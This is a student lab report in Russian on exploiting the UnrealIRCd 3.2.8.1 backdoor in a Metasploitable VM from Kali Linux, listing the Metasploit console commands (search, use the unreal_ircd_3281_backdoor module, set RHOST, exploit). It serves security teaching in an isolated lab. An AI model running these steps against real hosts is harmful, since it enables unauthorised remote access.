Сабирзянова А.М.

11-901

**ИСПОЛЬЗОВАНИЕ БЕКДОРА ПРОТОКОЛА UNREALIRCD 3.2.8.1.**

Содержание:

## 1) Развернуть виртуальные машины Kali Linux и Metasploitable, подготовленные в рамках выполнения предыдущих лабораторных работ.

Цель: Развернуть машины для работы

Начальная ситуация: Машины остановлены

Алгоритм:

### 1.1 Открываем машины

Конечное состояние: машины развернуты

## 2) Убедиться в корректной настройке сети между Metasploitable и Kali Linux

Цель: Убедиться что сеть настроена

Начальная ситуация: Неизвестность

Алгоритм:

### 2.1 Узнаем и пингуем IP адреса друг друга

KL_IP = 10.0.24.7

MS_IP = 10.0.24.8

Конечное состояние: получены ip адреса, убеждаемся, что связь есть

## 3) Атака на Metasploitable

Цель: обнаружить слабые места машины Metasploitable

Начальная ситуация: уязвимостей не обнаружено

Алгоритм:

### 3.1 Сканирование портов Metasploitable

### 



Конечное состояние: получены ip адреса, убеждаемся, что связь есть

## 4) Активация эксплоита для использования уязвимости UnrealIRCD.

Цель: атаковать машину-жертву и убедиться в успешности атаки

Начальная ситуация: уязвимостей не обнаружено

### Алгоритм:

### 4.1 Запустить в терминале атакующей машины запустить консоль msfconsole;

### 4.2 search unreal;

### 4.3 Запустить эксплоит с помощью команды use exploit/unix/irc/unreal_ircd_3281_backdoor;

### 4.4 Вывести список доступных опций для эксплоита с помощью команды show options;



### 4.5 Установить значения параметров следующим образом: RHOST MS_IP;

4.6 Активировать эксплоит командой exploit;

### 4.7 Убедиться в успешности атаки



Конечное состояние: атака успешна.

## 5) Оформление результатов

